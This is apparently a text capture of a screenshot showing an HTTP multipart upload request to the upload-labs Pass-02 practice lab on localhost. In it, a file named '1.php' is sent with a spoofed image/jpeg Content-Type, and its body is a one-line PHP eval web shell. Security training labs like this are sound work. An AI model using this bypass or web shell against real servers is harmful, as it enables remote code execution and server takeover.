 6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxSBpIuVd1DfhbyQK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/upload-labs/Pass-02/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryxSBpIuVd1DfhbyQK
22 Content-Disposition: form-data; name="upload_file"; filename="1.php"
23 Content-Type: image/jpeg
24
25
26 <?php eval($_POST["data"]); ?>
27 ------WebKitFormBoundaryxSBpIuVd1DfhbyQK
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryxSBpIuVd1DfhbyQK--
32